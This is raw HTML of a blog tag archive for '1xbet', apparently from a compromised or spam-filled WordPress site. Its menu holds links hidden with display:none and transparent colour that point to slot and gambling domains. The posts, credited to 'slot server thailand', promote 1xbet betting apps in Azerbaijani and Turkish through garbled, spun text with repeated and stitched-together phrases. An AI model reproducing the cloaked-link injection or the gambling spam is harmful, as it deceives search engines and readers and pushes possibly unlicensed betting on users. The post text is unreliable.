<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40011"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://parzapeslav.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40012"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://pengingatteman.com/">Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40013"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://genduttiga.com/">Rtp Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40014"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://yangtelahkitabagi.com/">WJO777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40015"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://mondspliter.com/">Slot Keren138</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40016"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://rtp.rindudia.com/">Keren138 RTP</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40017"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada138.com/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40018"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada508.net/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40019"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sperimentarez.com/">ARMADA 777</a></a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</nav>
						</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
		
				<section class="ast-archive-description">
										<h1 class="page-title ast-archive-title">1xbet</h1>
																			</section>

				
					<main id="main" class="site-main">
				<div class="ast-row"><article
class="post-42282 post type-post status-publish format-standard hentry category-sin-categoria tag-1xbet tag-1xbet-az ast-col-sm-12 ast-article-post" id="post-42282" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://solardesign360.com/1xbet-nadir-1xbet-azerbaycan-1xbet-seyrek-merc-sayti-en-yaxsi-bukmeker-781/" rel="bookmark">1xbet Nadir 1xbet Azerbaycan,1xbet Seyrək Merc Saytı, En Yaxsi Bukmeker</a></h2>			<div class="entry-meta">			<span class="comments-link">
				<a href="https://solardesign360.com/1xbet-nadir-1xbet-azerbaycan-1xbet-seyrek-merc-sayti-en-yaxsi-bukmeker-781/#respond">Deja un comentario</a>			</span>

			 / <span class="cat-links"><a href="https://solardesign360.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de slot server thailand"
				href="https://solardesign360.com/author/wilmar-huaccachi-h/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>slot server thailand</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>Content Bet Mobi Versiyası Ilə Mərcləriniz Ldu-da “qarabağ Azərbaycandır” Mövzusunda Elmi Konfrans Keçirilib-foto Bet Bahis Pullarınızın Ödənilməsi Problem Olmadan Ios üçün 1xbet Yükləyin özbaşinaliq Gününə Həsr Olunmuş əncam Keçirilib Bet Mobile – Beynəlxalq Bir Mərc Şirkətinin Elliklə Üstünlükləri Telefonunuzda Bet Azerbaycanda Sürətli Qeydiyyat Və Subyektiv Hesaba Başlanğıc Bet Azerbaycana Vahid Kliklə Daxil Olmaq Il Başlanğıc &hellip;</p>
<p class="read-more"> <a class="" href="https://solardesign360.com/1xbet-nadir-1xbet-azerbaycan-1xbet-seyrek-merc-sayti-en-yaxsi-bukmeker-781/"> <span class="screen-reader-text">1xbet Nadir 1xbet Azerbaycan,1xbet Seyrək Merc Saytı, En Yaxsi Bukmeker</span> Leer más &raquo;</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-42280 post type-post status-publish format-standard hentry category-sin-categoria tag-1xbet tag-1xbet-az ast-col-sm-12 ast-article-post" id="post-42280" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://solardesign360.com/1xbet-azerbaycan-azerbaycanda-1xbet-resmi-sayti-promosiya-ve-bonuslar-492/" rel="bookmark">1xbet Azerbaycan Azerbaycanda 1xbet Rəsmi Saytı Promosiya Və Bonuslar</a></h2>			<div class="entry-meta">			<span class="comments-link">
				<a href="https://solardesign360.com/1xbet-azerbaycan-azerbaycanda-1xbet-resmi-sayti-promosiya-ve-bonuslar-492/#respond">Deja un comentario</a>			</span>

			 / <span class="cat-links"><a href="https://solardesign360.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de slot server thailand"
				href="https://solardesign360.com/author/wilmar-huaccachi-h/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>slot server thailand</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>Content Azərbaycanlılar Qızıl Mağazasını Qarət Etdi &#8211; Foto Mərc Və Pul Ixrac Qaydaları SferaNadir Xəbər Veri “səbail” “neftçi”yə Belə Məğlub Oldu – Vi̇deo “mən Rusiyanı Istədiklərini Etməyə Təşviq Edərdim” &#8211; Tramp Nato-nu “si̇lkələyi̇r” Metroda Problem &#8211; “xocəsən” Stansiyasına Başlanğıc Bağlandı Pioli “napoli”yə Keçə Bilər Bakıda Məşhur Bloqerin Restoranında Didişmə: Biçaqlanan Mal &#8211; Rəsmi̇ Açiqlama / &hellip;</p>
<p class="read-more"> <a class="" href="https://solardesign360.com/1xbet-azerbaycan-azerbaycanda-1xbet-resmi-sayti-promosiya-ve-bonuslar-492/"> <span class="screen-reader-text">1xbet Azerbaycan Azerbaycanda 1xbet Rəsmi Saytı Promosiya Və Bonuslar</span> Leer más &raquo;</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-42278 post type-post status-publish format-standard hentry category-sin-categoria tag-1xbet tag-1xbet-az ast-col-sm-12 ast-article-post" id="post-42278" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://solardesign360.com/saytlarin-hazirlanmasi-sayt-hazirlanmasi-534/" rel="bookmark">Saytların Hazırlanması, Sayt Hazırlanması</a></h2>			<div class="entry-meta">			<span class="comments-link">
				<a href="https://solardesign360.com/saytlarin-hazirlanmasi-sayt-hazirlanmasi-534/#respond">Deja un comentario</a>			</span>

			 / <span class="cat-links"><a href="https://solardesign360.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de slot server thailand"
				href="https://solardesign360.com/author/wilmar-huaccachi-h/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>slot server thailand</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>Content “qarabağ” “sabah”la Heç-heçə Etdi Veb Saytda «usibility»-nin Vacibliyi Bizimlə əlaqə Bet Azerbaycan Bet Azerbaycan Necə Işləyir? Tətbiqi Yükləmək üçün Qr Kodu Oxuttətbiqi Vurmaq üçün Keçid Et Bet Azerbaycan Promokod: Interactive Media Onlayn Banner Reklamları Veb Sayt Hazırlanması Zamanı Icab Nüanslar Bukmeker Saytlari,merc Saytlari Veb Saytların Hazırlanması Bet Azerbaycan Də Hansi Hadi̇sələrə Onlayn Mərc Eləmək &hellip;</p>
<p class="read-more"> <a class="" href="https://solardesign360.com/saytlarin-hazirlanmasi-sayt-hazirlanmasi-534/"> <span class="screen-reader-text">Saytların Hazırlanması, Sayt Hazırlanması</span> Leer más &raquo;</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-42276 post type-post status-publish format-standard hentry category-sin-categoria tag-1xbet tag-1xbet-az ast-col-sm-12 ast-article-post" id="post-42276" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://solardesign360.com/baxi-azerbaycan-baxi-made-in-italy-66/" rel="bookmark">Baxi Azərbaycan Baxi: Made In Italy</a></h2>			<div class="entry-meta">			<span class="comments-link">
				<a href="https://solardesign360.com/baxi-azerbaycan-baxi-made-in-italy-66/#respond">Deja un comentario</a>			</span>

			 / <span class="cat-links"><a href="https://solardesign360.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de slot server thailand"
				href="https://solardesign360.com/author/wilmar-huaccachi-h/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>slot server thailand</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>Content Baxi Azərbaycanın Filialları Games- Yüngül Və Gur Qazanın &#8211; (r) Bet`in Təzə Il Aksiyasında Audi Və Ya  özgə 1000 Hədiyyələrdən Birini Qazanın! Bet Promo Code Bangladesh 🇧🇩 2022: New Customer Bonus Bdt 13000 In Bangladesh Bet`nin Təzə Bayram Aksiyasında Iphone 12 Və Ya Playstation 5 Qazanın! Imtiyaz Əldə Edi̇n Baxi Azərbaycan Baxi Dai̇m Si̇zi̇nlə &hellip;</p>
<p class="read-more"> <a class="" href="https://solardesign360.com/baxi-azerbaycan-baxi-made-in-italy-66/"> <span class="screen-reader-text">Baxi Azərbaycan Baxi: Made In Italy</span> Leer más &raquo;</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-41600 post type-post status-publish format-standard hentry category-sin-categoria tag-1xbet tag-1xbet-az ast-col-sm-12 ast-article-post" id="post-41600" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://solardesign360.com/1xbet-mobile-vebsayt-v%c9%99-1x-bet-mobil-uygulama-indir-2023-754/" rel="bookmark">1xBet Mobile Vebsayt Və 1x Bet Mobil Uygulama Indir 2023</a></h2>			<div class="entry-meta">			<span class="comments-link">
				<a href="https://solardesign360.com/1xbet-mobile-vebsayt-v%c9%99-1x-bet-mobil-uygulama-indir-2023-754/#respond">Deja un comentario</a>			</span>

			 / <span class="cat-links"><a href="https://solardesign360.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de slot server thailand"
				href="https://solardesign360.com/author/wilmar-huaccachi-h/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>slot server thailand</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>Content Veb-saytın mobil versiyası Bet mobil yükle &#8211; Azərbaycanda mobil proqram üçün təkliflər Bet iOS tətbiqi Bet mobil yükle &#8211; Azərbaycanda mobil proqram üçün təkliflər Bet iOS tətbiqi Veb-saytın mobil versiyası Veb-saytın mobil versiyası Bet mobil yükle &#8211; Azərbaycanda mobil proqram üçün təkliflər Bet iOS tətbiqi Veb-saytın mobil versiyası Bet iOS tətbiqi Bet mobil yükle &hellip;</p>
<p class="read-more"> <a class="" href="https://solardesign360.com/1xbet-mobile-vebsayt-v%c9%99-1x-bet-mobil-uygulama-indir-2023-754/"> <span class="screen-reader-text">1xBet Mobile Vebsayt Və 1x Bet Mobil Uygulama Indir 2023</span> Leer más &raquo;</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-41598 post type-post status-publish format-standard hentry category-sin-categoria tag-1xbet tag-1xbet-az ast-col-sm-12 ast-article-post" id="post-41598" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://solardesign360.com/1xbet-giris-1xbet-bookmaker-turkiye-apk-bahis-sitesi-277/" rel="bookmark">1xBET Giriş 1XBET Bookmaker Türkiye  APK Bahis Sitesi</a></h2>			<div class="entry-meta">			<span class="comments-link">
				<a href="https://solardesign360.com/1xbet-giris-1xbet-bookmaker-turkiye-apk-bahis-sitesi-277/#respond">Deja un comentario</a>			</span>

			 / <span class="cat-links"><a href="https://solardesign360.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de slot server thailand"
				href="https://solardesign360.com/author/wilmar-huaccachi-h/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>slot server thailand</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>Content bet Şikayetler bet qeydiyyat Azerbaycan xbet az qeydiyyat Bet giriş, güzgü 1 xBet Azərbaycanda rəsmi sayt bet Para Çekme televizyon oyunları Kriket bahisleri Bet aşağıdaki gibi ülkelerde mevcuttur: Veb-saytın mobil versiyası Bet Casino ile Şanslı Cuma Bonusu Bet’e Genel Bakış Bet Mobil bet Casino giriş bet Bonusu Canlı 1xBet oyunları Bu sadəcə cihazınızın naməlum &hellip;</p>
<p class="read-more"> <a class="" href="https://solardesign360.com/1xbet-giris-1xbet-bookmaker-turkiye-apk-bahis-sitesi-277/"> <span class="screen-reader-text">1xBET Giriş 1XBET Bookmaker Türkiye  APK Bahis Sitesi</span> Leer más &raquo;</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-41596 post type-post status-publish format-standard hentry category-sin-categoria tag-1xbet tag-1xbet-az ast-col-sm-12 ast-article-post" id="post-41596" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://solardesign360.com/1xbet-yukl%c9%99-idman-m%c9%99rcl%c9%99ri-ucun-%c9%99n-yaxsi-mobil-proqram-1xbe-student-group-343/" rel="bookmark">1xbet yüklə: idman mərcləri üçün ən yaxşı mobil proqram 1xbe Student Group</a></h2>			<div class="entry-meta">			<span class="comments-link">
				<a href="https://solardesign360.com/1xbet-yukl%c9%99-idman-m%c9%99rcl%c9%99ri-ucun-%c9%99n-yaxsi-mobil-proqram-1xbe-student-group-343/#respond">Deja un comentario</a>			</span>

			 / <span class="cat-links"><a href="https://solardesign360.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de slot server thailand"
				href="https://solardesign360.com/author/wilmar-huaccachi-h/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>slot server thailand</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>Content Rəsmi saytın güzgüsü 1xbet: interfeysə baxış League of Legends Türkiyə Komandaları? Bet: giriş, güzgü 1 xBet Bet haqqında qısa məlumat Niyə 1xbet güzgü çox zəruridir? bet yüklə: idman mərcləri üçün ən yaxşı mobil proqram Depozit və ödəmə üsulları 1xbetdə mövcuddur Bet-də mərc növləri How to Download and Install the 1xBet Mobile App for Android &hellip;</p>
<p class="read-more"> <a class="" href="https://solardesign360.com/1xbet-yukl%c9%99-idman-m%c9%99rcl%c9%99ri-ucun-%c9%99n-yaxsi-mobil-proqram-1xbe-student-group-343/"> <span class="screen-reader-text">1xbet yüklə: idman mərcləri üçün ən yaxşı mobil proqram 1xbe Student Group</span> Leer más &raquo;</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-41594 post type-post status-publish format-standard hentry category-sin-categoria tag-1xbet tag-1xbet-az ast-col-sm-12 ast-article-post" id="post-41594" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://solardesign360.com/1-xbet-android-ios-indir-t%c9%99tbiq-383/" rel="bookmark">1 xBet Android iOS indir Tətbiq</a></h2>			<div class="entry-meta">			<span class="comments-link">
				<a href="https://solardesign360.com/1-xbet-android-ios-indir-t%c9%99tbiq-383/#respond">Deja un comentario</a>			</span>

			 / <span class="cat-links"><a href="https://solardesign360.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de slot server thailand"
				href="https://solardesign360.com/author/wilmar-huaccachi-h/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>slot server thailand</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>Content vtomobil xbet – 1xbet APK – 1xbet Android – iOS – indir Bet APK tətbiqini indirin vtomobil xbet – 1xbet APK – 1xbet Android – iOS – indir Bet APK tətbiqini indirin vtomobil xbet – 1xbet APK – 1xbet Android – iOS – indir Bet APK tətbiqini indirin Bet APK tətbiqini indirin vtomobil xbet &hellip;</p>
<p class="read-more"> <a class="" href="https://solardesign360.com/1-xbet-android-ios-indir-t%c9%99tbiq-383/"> <span class="screen-reader-text">1 xBet Android iOS indir Tətbiq</span> Leer más &raquo;</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-41470 post type-post status-publish format-standard hentry category-sin-categoria tag-1xbet tag-1xbet-az ast-col-sm-12 ast-article-post" id="post-41470" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://solardesign360.com/6-2/" rel="bookmark"></a></h2>			<div class="entry-meta">			<span class="comments-link">
				<a href="https://solardesign360.com/6-2/#respond">Deja un comentario</a>			</span>

			 / <span class="cat-links"><a href="https://solardesign360.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de slot server thailand"
				href="https://solardesign360.com/author/wilmar-huaccachi-h/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>slot server thailand</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>Lisansı olmadan 1xbet’e nasıl girebilirim? Lisansı olmadan 1xbet’e nasıl girebilirim? Lisansı olmadan 1xbet’e nasıl girebilirim? Lisansı olmadan 1xbet’e nasıl girebilirim?</p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-41468 post type-post status-publish format-standard hentry category-sin-categoria tag-1xbet tag-1xbet-az ast-col-sm-12 ast-article-post" id="post-41468" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://solardesign360.com/r%c9%99smi-1xbet-mobi-versiya-girisi-1xbet-mobile-versiyasi-az%c9%99rbaycan-ucu-657/" rel="bookmark">Rəsmi 1xBet mobi versiya girişi 1xBet mobile versiyası Azərbaycan üçü</a></h2>			<div class="entry-meta">			<span class="comments-link">
				<a href="https://solardesign360.com/r%c9%99smi-1xbet-mobi-versiya-girisi-1xbet-mobile-versiyasi-az%c9%99rbaycan-ucu-657/#respond">Deja un comentario</a>			</span>

			 / <span class="cat-links"><a href="https://solardesign360.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de slot server thailand"
				href="https://solardesign360.com/author/wilmar-huaccachi-h/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>slot server thailand</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>1xBet yeni iş standartları müəyyən edir, oyunçulara ən geniş mərc çeşidini, qazanmaq üçün maksimum rahatlığı və ən yaxşı xidməti təklif edir. İlk yol saytın mobil versiyası aplikasiyasını birbaşa PlayStore üzərində əldə etmək olacaqdır. PlayStore-a daxil olaraq axtarış edib, mərc şirkətinin 1 x bahis mobil versiyası tətbiqini asanlıqla tapa bilərsiniz. 1xBet mobil tətbiqini ikinci yolu ilə &hellip;</p>
<p class="read-more"> <a class="" href="https://solardesign360.com/r%c9%99smi-1xbet-mobi-versiya-girisi-1xbet-mobile-versiyasi-az%c9%99rbaycan-ucu-657/"> <span class="screen-reader-text">Rəsmi 1xBet mobi versiya girişi 1xBet mobile versiyası Azərbaycan üçü</span> Leer más &raquo;</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
</div>			</main><!-- #main -->
			
		<div class='ast-pagination'>
	        <nav class="navigation pagination" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://solardesign360.com/tag/1xbet/page/2/">2</a>
<a class="page-numbers" href="https://solardesign360.com/tag/1xbet/page/3/">3</a>
<a class="next page-numbers" href="https://solardesign360.com/tag/1xbet/page/2/">Página siguiente <span class="ast-right-arrow">&rarr;</span></a></div>
	        </nav></div>
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div class="hfe-before-footer-wrap">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="293" class="elementor elementor-293">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9770a4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9770a4a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff7b668" data-id="ff7b668" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5e73306 elementor-widget elementor-widget-heading" data-id="5e73306" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Join Our Community</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7633dfa elementor-widget elementor-widget-text-editor" data-id="7633dfa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Enter your email address to register to our newsletter subscription delivered on regular basis!						</div>
				</div>
				<div class="elementor-element elementor-element-1300207 elementor-widget elementor-widget-wpforms" data-id="1300207" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
			<div class="wpforms-container " id="wpforms-25274"><form id="wpforms-form-25274" class="wpforms-validate wpforms-form" data-formid="25274" method="post" enctype="multipart/form-data" action="/tag/1xbet/" data-token="1099f7277e2d36cff09aa4e4ade82fa2"><noscript class="wpforms-error-noscript">Por favor, activa JavaScript en tu navegador para completar este formulario.</noscript><div class="wpforms-field-container"><div id="wpforms-25274-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><input type="email" id="wpforms-25274-field_1" class="wpforms-field-large" name="wpforms[fields][1]" placeholder="Enter your email" ></div></div><div class="wpforms-field wpforms-field-hp"><label for="wpforms-25274-field-hp" class="wpforms-field-label">Website</label><input type="text" name="wpforms[hp]" id="wpforms-25274-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container"><input type="hidden" name="wpforms[id]" value="25274"><input type="hidden" name="wpforms[author]" value="1"><button type="submit" name="wpforms[submit]" id="wpforms-submit-25274" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Subscribe" aria-live="assertive" value="wpforms-submit">Subscribe</button></div></form></div>  <!-- .wpforms-container -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</div>
	<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-lheavy ast-builder-grid-row-tablet-3-firstrow ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
